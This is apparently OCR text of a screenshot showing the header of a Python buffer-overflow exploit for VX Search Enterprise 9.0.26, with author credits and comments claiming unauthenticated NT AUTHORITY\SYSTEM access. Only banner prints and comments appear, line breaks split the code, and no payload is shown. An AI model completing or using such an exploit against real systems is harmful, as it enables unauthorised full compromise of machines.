
#!/usr/bin/python
print
"VX Search Enterprise 9.0.26 
Buffer Overflow Exploit"
print
"Author: Tulpa / tulpa[at]tulpa-
security[dot]com"
#Author website: www.tulpa-security.com
#Author twitter: @tulpa_security
#Exploit will land you NT 
AUTHORITY\SYSTEM
#You do not need to be authenticated, 
password below is garbage